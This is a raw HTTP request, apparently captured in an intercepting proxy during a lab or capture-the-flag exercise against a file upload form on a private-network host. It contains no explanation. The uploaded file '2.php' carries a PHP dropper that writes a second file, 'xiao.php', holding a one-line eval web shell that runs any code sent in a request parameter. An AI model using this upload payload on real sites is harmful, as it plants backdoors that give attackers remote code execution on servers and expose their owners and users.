 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.162.128:30010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary5a1f3d98a28c9f6b16712a44f7b4948
8 Content-Length: 401
9 Origin: http://192.168.162.128:30010
10 Connection: close
11 Referer: http://192.168.162.128:30010/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary5a1f3d98a28c9f6b16712a44f7b4948
16 Content-Disposition: form-data; name="file"; filename="2.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
20 ------geckoformboundary5a1f3d98a28c9f6b16712a44f7b4948
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundary5a1f3d98a28c9f6b16712a44f7b4948--
25